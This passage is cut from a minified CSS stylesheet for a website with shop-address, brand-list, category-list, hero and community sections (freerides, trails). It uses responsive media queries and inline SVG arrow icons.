var(--blue-dark)}.ecology-section._sixth{top:calc(12*var(--vh,1vh));background-color:#8d8d8d}.ecology-section._seventh{top:calc(14*var(--vh,1vh));background-color:#dcdbdf}.ecology-section._white-arrow{color:var(--white)}.ecology-section._white-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._white-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow{color:var(--gray-dark)}.ecology-section._blue-arrow .ecology-section__title a::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}.ecology-section._blue-arrow .ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1024px){.ecology-section{--arrow-size:72px}}@media(max-width:992px){.ecology-section{--arrow-size:64px;position:relative;top:auto!important;height:auto;min-height:800px;padding-right:var(--container-padding)}}@media(max-width:640px){.ecology-section{display:flex;flex-direction:column;min-height:640px;padding-bottom:calc(var(--container-padding)*2 + var(--arrow-size))}.ecology-section::before{position:absolute;z-index:1;bottom:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}}.ecology-section__title{display:flex;max-width:71.875rem;margin-bottom:3rem}.ecology-section__title a{text-decoration:none}.ecology-section__title a::before{position:absolute;z-index:1;top:var(--container-padding);right:var(--container-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out;will-change:background}._safari .ecology-section__title a::before{transition:none}.ecology-section__title a:hover{color:inherit}.ecology-section__title a:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.ecology-section__title{margin-bottom:32px}}@media(max-width:1024px){.ecology-section__title{margin-bottom:24px}}@media(max-width:992px){.ecology-section__title{position:relative;z-index:1;max-width:none;padding-right:calc(var(--arrow-size) + var(--container-padding))}.ecology-section__title a::before{top:0;right:0}}@media(max-width:640px){.ecology-section__title{margin-bottom:14px;padding-right:0}.ecology-section__title a::before{display:none}}.ecology-section__text{position:relative;z-index:1;max-width:43.75rem;margin-bottom:2rem}@media(max-width:1024px){.ecology-section__text{max-width:630px;margin-bottom:16px}}@media(max-width:640px){.ecology-section__text{margin-bottom:14px}}.ecology-section__link{position:relative;z-index:1}@media(max-width:640px){.ecology-section__link{margin-left:auto;font-size:14px}.ecology-section__link .button__icon{margin-left:9px!important}}.ecology-section__bg-img{position:absolute;z-index:-1;top:0;right:0;width:100%;height:100%;pointer-events:none}.ecology-section__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-section__bg-img{z-index:0}}.addresses-shop{--gap:3.5rem;--gap-1:2rem;--gap-2:1.5rem;--gap-3:1rem;--gap-4:0.5rem;--max-height:76px;--hover-height:96px;display:flex;justify-content:flex-start;width:100%;max-height:var(--max-height);background-color:var(--gray-light);position:relative;overflow:hidden;transition:margin .3s ease-out,transform .3s ease-out,max-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}@media(max-width:1440px){.addresses-shop{--gap:48px}}@media(max-width:1280px){.addresses-shop{--close-width:228px;--hover-width:var(--close-width);--gap:32px;--gap-1:20px;--gap-2:20px}}@media(max-width:992px){.addresses-shop{--max-height:auto;--hover-height:auto}}@media(max-width:640px){.addresses-shop{--gap-1:16px;--gap-2:16px;--gap-3:8px}}.addresses-shop:hover{max-height:var(--hover-height)}.addresses-shop._active{max-height:none;background-color:var(--blue-dark);color:var(--white)}.addresses-shop .addresses-shop{flex-shrink:0}.addresses-shop__wrap{flex-shrink:0;width:100%;padding:40px;padding-bottom:3px;overflow:auto;box-sizing:border-box;scrollbar-width:none;transition:height .3s ease-out}.addresses-shop__wrap::-moz-scrollbar{display:none}.addresses-shop__wrap::-webkit-scrollbar{display:none}.addresses-shop__wrap::scrollbar{display:none}.addresses-shop._active .addresses-shop__wrap{padding-bottom:96px}@media(max-width:992px){.addresses-shop__wrap{padding:24px var(--container-padding) 16px}.addresses-shop._active .addresses-shop__wrap{padding:var(--container-padding)}}.addresses-shop__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;font-size:0}.addresses-shop._active .addresses-shop__btn{display:none}.addresses-shop__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;right:0;display:none;width:3.125rem;height:3.125rem;margin-right:-1rem}.addresses-shop._active .addresses-shop__close-btn{display:block}@media(max-width:1280px){.addresses-shop__close-btn{width:39px;height:39px}}@media(max-width:992px){.addresses-shop__close-btn{margin:0;top:20px;width:24px;height:24px;margin-right:0}.addresses-shop._active .addresses-shop__close-btn{display:block}}@media(max-width:640px){.addresses-shop__close-btn{top:8px}}.addresses-shop__inner{display:none;flex-direction:column;gap:var(--gap);margin-top:3.75rem}@media(max-width:1440px){.addresses-shop__inner{margin-top:48px}}@media(max-width:1280px){.addresses-shop__inner{margin-top:32px}}.addresses-shop._active .addresses-shop__inner{display:flex}.addresses-shop__place-wrapper{position:relative}.addresses-shop__place{padding-right:3.125rem}@media(max-width:992px){.addresses-shop__place{font-size:64px;line-height:64px}}@media(max-width:640px){.addresses-shop__place{font-size:38px;line-height:40px}}.addresses-shop__block{display:flex;flex-direction:column;gap:var(--gap-1)}.addresses-shop__block._2{gap:var(--gap-2)}.addresses-shop__block._3{gap:var(--gap-3)}.addresses-shop__block._4{gap:var(--gap-4)}.addresses-shop__point{display:flex;align-items:center;gap:.5rem}.addresses-shop__point::before{content:"";flex-shrink:0;width:.5rem;height:.5rem;background-color:currentColor;border-radius:50%}.addresses-shop__exclamation{display:flex;align-items:flex-start;gap:1rem}.addresses-shop__exclamation::before{--size:2rem;content:"!";flex-shrink:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid currentColor}.addresses-shop__link:hover{color:var(--gray-light)}.addresses-shop__arrow{display:flex;align-items:center}.addresses-shop__arrow:hover .addresses-shop__arrow-icon{transform:translateX(-.5rem)}.addresses-shop__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-left:1rem;fill:currentColor;transition:transform .3s ease-out}.addresses{--nav-width:24.0625rem;--tabs-min-width:48%;display:flex;height:calc(100vh - var(--header-height))}@media(max-width:1440px){.addresses{--nav-width:312px}}@media(max-width:1280px){.addresses{--nav-width:224px}}@media(max-width:992px){.addresses{--nav-width:100%;--tabs-min-width:none;flex-direction:column;height:auto}}.addresses__cities{flex-shrink:0;display:flex;flex-direction:column;width:var(--nav-width);padding:var(--container-padding);gap:1rem;border-right:1px solid var(--blue-dark);overflow:auto;box-sizing:border-box;scrollbar-width:none;scrollbar-width:none}@media(max-width:1280px){.addresses__cities{gap:17px}}@media(max-width:992px){.addresses__cities{padding-block:56px;gap:32px;border-right:none}.addresses._wrap-active .addresses__cities{padding-top:32px;padding-bottom:20px}}@media(max-width:640px){.addresses__cities{padding-block:40px;gap:24px}.addresses._wrap-active .addresses__cities{padding-top:24px;padding-bottom:16px}}.addresses__cities::-moz-scrollbar{display:none}.addresses__cities::-webkit-scrollbar{display:none}.addresses__cities::scrollbar{display:none}.addresses__city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;display:flex;justify-content:space-between;align-items:flex-start;width:100%;gap:.75rem;text-align:left}@media(max-width:1280px){.addresses__city{font-size:16px;line-height:20px}}@media(max-width:992px){.addresses__city{align-items:center;font-size:30px;line-height:39px}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city{display:none}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city._active{display:flex;flex-direction:row-reverse;justify-content:flex-end}}@media(max-width:640px){.addresses__city{font-size:22px;line-height:29px}}.addresses__city._active .addresses__city-icon,.addresses__city._active .addresses__city-text,.addresses__city:hover .addresses__city-icon,.addresses__city:hover .addresses__city-text{opacity:1}.addresses__city-text{opacity:.4;will-change:transform}@media(max-width:992px){.addresses__city-text{opacity:1}}.addresses__city-icon{--size:2rem;flex-shrink:0;opacity:0;width:var(--size);height:var(--size);will-change:transform}@media(max-width:1280px){.addresses__city-icon{--size:16px}}@media(max-width:992px){.addresses__city-icon{--size:32px;opacity:1}.addresses__city._active .addresses__city-icon{transform:rotate(180deg)}}@media(max-width:640px){.addresses__city-icon{--size:24px}}.addresses__content{flex-grow:1;display:flex;background-color:var(--gray-light);overflow:auto;scrollbar-width:none}.addresses__content::-moz-scrollbar{display:none}.addresses__content::-webkit-scrollbar{display:none}.addresses__content::scrollbar{display:none}@media(max-width:992px){.addresses__content{display:none;flex-direction:column;border-top:1px solid var(--blue-dark);overflow:initial}}@media(max-width:992px){.addresses._wrap-active .addresses__content{display:flex}}.addresses__map{flex-shrink:0;width:calc(100% - var(--tabs-min-width))}@media(max-width:992px){.addresses__map{width:100%;height:697px}}@media(max-width:640px){.addresses__map{width:100%;height:442px}}.addresses__tabs{display:flex;min-width:calc(var(--tabs-min-width));max-height:100%;border-left:1px solid var(--blue-dark);overflow:auto;scrollbar-width:none}.addresses__tabs::-moz-scrollbar{display:none}.addresses__tabs::-webkit-scrollbar{display:none}.addresses__tabs::scrollbar{display:none}@media(max-width:992px){.addresses__tabs{border-left:none}}.addresses__tab{display:none;width:100%}.addresses__tab._active{display:flex}.addresses__shops{display:flex;flex-direction:column;width:100%}.addresses__shop{flex-shrink:0;border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.addresses__shop{border-bottom:none;border-top:1px solid var(--blue-dark)}.addresses__shop:not(._active):not(:first-child){margin-top:-24px}.addresses__shop:not(:last-child) .addresses-shop__block:last-of-type{padding-bottom:20px}}.hero-index{--padding-top:9.2308vh;position:relative;display:flex;box-sizing:border-box;min-height:var(--100vh);padding-top:calc(var(--header-height) + var(--padding-top));padding-bottom:5vh;border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.hero-index{padding-bottom:4.2105vh}}@media(max-width:992px){.hero-index{flex-direction:column;padding-top:var(--header-height);padding-bottom:23px}}.hero-index__bg-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;pointer-events:none}.hero-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .3s ease-out}.hero-index__bg-img._active{opacity:1}.hero-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-index__container{position:relative;z-index:1}@media(max-width:992px){.hero-index__container{display:flex;flex-direction:column;justify-content:center;flex-grow:1}}.hero-index__list{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;row-gap:1rem;padding-top:.75rem}@media(max-width:1440px){.hero-index__list{padding-top:58px}}@media(max-width:1024px){.hero-index__list{row-gap:22px;padding-top:32px}}@media(max-width:992px){.hero-index__list{padding-top:64px;margin-top:auto}}@media(max-width:640px){.hero-index__list{row-gap:26px;padding-top:92px}}.hero-index__link{color:transparent;-webkit-text-stroke:1px var(--white);text-stroke:1px var(--white);word-break:break-all;transition:color .3s ease-out;font-family:var(--font-family-suisse);font-size:clamp(64px,18.2692vh,11.875rem);line-height:1}.hero-index__link:hover{color:inherit}@media(max-width:1728px)and (min-width:1440px){.hero-index__link{font-size:190px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.hero-index__link{font-size:calc(120px + 70*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.hero-index__link{font-size:calc(96px + 24*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.hero-index__link{font-size:calc(38px + 58*(100vw - 375px)/ (393))}}@media(max-width:768px)and (max-width:374px){.hero-index__link{font-size:38px}}.hero-index__next-link{position:absolute;bottom:.3125rem;right:0;transition:transform .3s ease-out}.hero-index__next-link:hover{transform:translateY(5px)}@media(max-width:1440px){.hero-index__next-link{bottom:-10px;right:3px}}@media(max-width:1024px){.hero-index__next-link{bottom:-28px}}@media(max-width:640px){.hero-index__next-link{bottom:-7px;height:60px;overflow:hidden}}.hero-index__next-icon{--size:7.75rem;width:var(--size)}@media(max-width:1440px){.hero-index__next-icon{--size:98px}}@media(max-width:1024px){.hero-index__next-icon{--size:83px}}@media(max-width:640px){.hero-index__next-icon{--size:42px;position:relative;top:-32px}}.hero-index__text{position:absolute;top:4.875rem;right:0;max-width:24.0625rem}@media(max-width:1440px){.hero-index__text{top:58px}}@media(max-width:1024px){.hero-index__text{top:38px;max-width:310px;line-height:1.45}}@media(max-width:992px){.hero-index__text{position:static;margin-top:auto;max-width:380px}}@media(max-width:640px){.hero-index__text{padding-right:80px;font-size:12px;line-height:1.33}}.brand-list__title{padding-inline:var(--container-padding)}.brand-list__list{display:grid;grid-template-columns:repeat(5,1fr);gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:768px){.brand-list__list{grid-template-columns:repeat(6,1fr)}}@media(max-width:640px){.brand-list__list{grid-template-columns:repeat(2,1fr)}}.brand-list__item{display:flex;flex-grow:1}.brand-list__item._wide{grid-column:span 2}@media(max-width:768px){.brand-list__item{grid-column:span 2}.brand-list__item._wide{grid-column:span 3}}@media(max-width:640px){.brand-list__item{grid-column:auto}.brand-list__item._wide,.brand-list__item:last-child{grid-column:span 2}.brand-list__item:nth-child(3){display:none}}.brand-list__link{--cell-size:21.5rem;display:flex;justify-content:center;align-items:center;flex-grow:1;box-sizing:border-box;height:var(--cell-size);padding:3.75rem;background-color:var(--gray-light);transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.brand-list__link._all{--padding:4rem;display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--padding);padding-bottom:var(--padding);color:var(--white);background-color:var(--blue-dark)}.brand-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1728px)and (min-width:1440px){.brand-list__link{--cell-size:344px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.brand-list__link{--cell-size:calc(291px + 53*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px){.brand-list__link{padding:38px}}@media(max-width:1440px)and (min-width:1024px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.brand-list__link{--cell-size:calc(207px + 84*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.brand-list__link{--cell-size:207px}}@media(max-width:1440px){.brand-list__link._all{--padding:38px}}@media(max-width:768px){.brand-list__link{padding:22px}}@media(max-width:768px)and (min-width:375px){.brand-list__link{--cell-size:207px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.brand-list__link{--cell-size:calc(159px + 48*(100vw - 375px)/(393))}}@media(max-width:768px)and (max-width:374px){.brand-list__link{--cell-size:159px}}@media(max-width:768px){.brand-list__link._all{--padding:22px}}@media(max-width:640px){.brand-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.brand-list__link-img{width:100%;-o-object-fit:contain;object-fit:contain}.brand-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.brand-list__link-icon{margin-bottom:.2em}}.category-list__title{padding-inline:var(--container-padding)}.category-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.category-list__item{display:flex;flex-grow:1;width:29.390625%}.category-list__item:nth-child(3),.category-list__item:nth-child(4){width:40.390625%}.category-list__item:nth-child(5){width:36.7239583333%}.category-list__item:last-child{width:21.8854166667%}@media(max-width:768px){.category-list__item{width:49%!important}}@media(max-width:640px){.category-list__item{width:100%!important}.category-list__item:nth-child(4){display:none}}.category-list__link{--cell-padding:4rem;--cell-height:31rem;--arrow-size:4.5rem;position:relative;display:flex;flex-grow:1;box-sizing:border-box;height:var(--cell-height);padding:var(--cell-padding);color:var(--white);background-color:var(--blue-dark);overflow:hidden;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.category-list__link._all{display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--cell-padding);padding-bottom:var(--cell-padding)}.category-list__link._all::before{display:none}.category-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}.category-list__link::before{position:absolute;z-index:1;bottom:var(--cell-padding);right:var(--cell-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.category-list__link:hover::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:scale(1.01)}@media(max-width:1728px)and (min-width:1440px){.category-list__link{--cell-height:496px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.category-list__link{--cell-height:calc(398px + 98*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.category-list__link{--cell-height:398px}}@media(max-width:1440px){.category-list__link{--cell-padding:41px}}@media(max-width:1440px)and (min-width:1024px){.category-list__link{--cell-height:398px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.category-list__link{--cell-height:calc(304px + 94*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.category-list__link{--cell-height:304px}}@media(max-width:1024px){.category-list__link{--cell-padding:33px;--arrow-size:64px}}@media(max-width:1024px)and (min-width:768px){.category-list__link{--cell-height:304px}}@media(max-width:1024px)and (min-width:768px)and (max-width:1023px){.category-list__link{--cell-height:calc(280px + 24*(100vw - 768px)/(256))}}@media(max-width:1024px)and (max-width:767px){.category-list__link{--cell-height:280px}}@media(max-width:768px){.category-list__link{--cell-padding:23px}.category-list__link::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:none}}@media(max-width:640px){.category-list__link{--arrow-size:40px;--cell-height:240px;padding:26px 16px}.category-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.category-list__link-name{position:relative;z-index:1}@media(max-width:1280px){.category-list__link-name{font-size:30px}}@media(max-width:640px){.category-list__link-name{font-size:22px}}.category-list__link-img{position:absolute;top:-1px;left:0;width:100%;height:101%;max-height:none;-o-object-fit:cover;object-fit:cover;transition:transform 1s ease-out;will-change:transition;pointer-events:none}.category-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.category-list__link-icon{margin-bottom:.2em}}.news-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}.address-index{overflow:hidden}.address-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.address-index__title span:last-child{display:none}}.address-index__container{display:flex;justify-content:space-between;-moz-column-gap:4rem;column-gap:4rem;padding-block:4rem}@media(max-width:1440px){.address-index__container{padding-block:38px}}@media(max-width:1024px){.address-index__container{padding-block:36px;padding-bottom:29px}}@media(max-width:992px){.address-index__container{flex-direction:column;padding-bottom:21px}}@media(max-width:640px){.address-index__container{padding-block:22px}}.address-index__col{flex-grow:1;max-width:60rem}@media(max-width:1440px){.address-index__col{max-width:816px}}@media(max-width:1024px){.address-index__col{max-width:576px}}@media(max-width:992px){.address-index__col{max-width:none}}.address-index__numbers{display:flex;flex-direction:column;justify-content:center;row-gap:5.875rem;padding-top:3.75rem}@media(max-width:1440px){.address-index__numbers{justify-content:space-between;row-gap:0;padding-block:68px;padding-bottom:20px}}@media(max-width:1024px){.address-index__numbers{padding-block:44px;padding-bottom:34px}}@media(max-width:992px){.address-index__numbers{flex-direction:row;justify-content:flex-start;flex-wrap:wrap;-moz-column-gap:114px;column-gap:114px;row-gap:24px;padding-block:36px;padding-bottom:26px}}@media(max-width:640px){.address-index__numbers{row-gap:6px;padding-bottom:0}}.address-index__numbers-item{display:flex;-moz-column-gap:3rem;column-gap:3rem;align-items:baseline}@media(max-width:1440px){.address-index__numbers-item{-moz-column-gap:32px;column-gap:32px}}@media(max-width:1024px){.address-index__numbers-item{-moz-column-gap:16px;column-gap:16px}}.address-index__numbers-name{writing-mode:vertical-lr;transform:scale(-1,-1)}.address-index__numbers-value{padding-bottom:.1em;font-family:var(--font-family-suisse);font-size:22.5rem;line-height:1;letter-spacing:-.04em}@media(max-width:1728px)and (min-width:1440px){.address-index__numbers-value{font-size:360px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.address-index__numbers-value{font-size:calc(320px + 40*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.address-index__numbers-value{font-size:calc(220px + 100*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.address-index__numbers-value{font-size:calc(160px + 60*(100vw - 375px)/ (265))}}@media(max-width:640px)and (max-width:374px){.address-index__numbers-value{font-size:160px}}.address-index__list{margin-bottom:4rem;color:var(--gray-dark)}@media(max-width:1440px){.address-index__list{margin-bottom:40px}}@media(max-width:1024px){.address-index__list{margin-bottom:26px}}@media(max-width:992px){.address-index__list{margin-bottom:19px}}@media(max-width:640px){.address-index__list{margin-bottom:24px}}.address-index__item-img{position:absolute;z-index:1;top:50%;right:0;width:25.25rem;height:auto;max-height:none;transform:translateX(100%) translateY(-50%) rotate(20deg);opacity:0;pointer-events:none;transition:opacity .4s ease-out,transform .4s ease-out}@media(max-width:1024px){.address-index__item-img{width:240px}}.address-index__item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.address-index__link{--img-offset:25.5%;position:relative;display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;width:100%;padding-top:.75rem;padding-bottom:.9375rem;cursor:pointer;transition:color .15s ease-out,background-color .15s ease-out,padding .4s ease-out}.address-index__link:not(._all):hover{padding-left:1rem;color:var(--gray-light);background-color:var(--blue-dark)}.address-index__link:not(._all):hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-50%) rotate(3deg)}.address-index__link._all{width:auto}.address-index__link._all:hover .address-index__link-icon{--fill:var(--blue-dark)}@media(max-width:1440px){.address-index__link{--img-offset:37%}}@media(max-width:1024px){.address-index__link{--img-offset:56%;padding-top:13px;padding-bottom:16px}.address-index__link .address-index__item-img{transform:translateX(100%) translateY(-29%) rotate(0)}.address-index__link:hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-29%) rotate(3deg)}}.address-index__item-name{padding-top:.2em}.address-index__item-number{--size:3.875rem;display:inline-flex;justify-content:center;align-items:center;border:2px solid currentColor;border-radius:100vmax;box-sizing:border-box;min-width:var(--size);height:var(--size);padding:0 .375rem}@media(max-width:1440px){.address-index__item-number{--size:58px}}@media(max-width:1024px){.address-index__item-number{--size:48px;border-width:1px}}@media(max-width:640px){.address-index__item-number{--size:32px}}.address-index__link{display:inline-flex;align-items:center;-moz-column-gap:2.5rem;column-gap:2.5rem}.address-index__link:hover .address-index__link-text{transform:translateX(.3125rem)}@media(max-width:1024px){.address-index__link{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.address-index__link{display:flex;-moz-column-gap:24px;column-gap:24px}.address-index__link::after{content:"";width:32px;height:32px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;background-position:center}}.address-index__link-icon{--size:4rem;width:var(--size);height:var(--size)}@media(max-width:1024px){.address-index__link-icon{--size:40px}}@media(max-width:640px){.address-index__link-icon{display:none}}.address-index__link-text{padding-top:.25em;transition:transform .3s ease-out}.community-index{position:relative;display:flex;flex-direction:column;color:var(--white);background-color:var(--blue-dark)}.community-index._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.community-index._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.community-index._horizontal .tns-nav{bottom:16px}}.community-index__title{position:relative;z-index:1;padding-inline:var(--container-padding)}.community-index__list{position:relative;z-index:1;width:43.875rem;margin-left:auto}@media(max-width:1440px){.community-index__list{width:582px}}@media(max-width:1024px){.community-index__list{width:416px}}@media(max-width:768px){.community-index__list{display:flex;margin-top:306px}}@media(max-width:640px){.community-index__list{margin-top:172px}}.community-index__item{display:flex;flex-direction:column;align-items:flex-start;box-sizing:border-box;width:100%;min-height:52.125rem;padding:var(--container-padding)}.community-index__item._community{background-color:var(--blue-dark)}.community-index__item._freerides{background-color:var(--violet-light)}.community-index__item._trails{background-color:var(--green-light)}@media(max-width:1440px){.community-index__item{min-height:630px}}@media(max-width:1024px){.community-index__item{min-height:527px;padding-bottom:29px}}@media(max-width:768px){.community-index__item{min-height:auto;padding-bottom:54px}}@media(max-width:640px){.community-index__item{padding-top:30px;padding-bottom:47px}}.community-index__item-inner{display:flex;flex-direction:column;align-items:f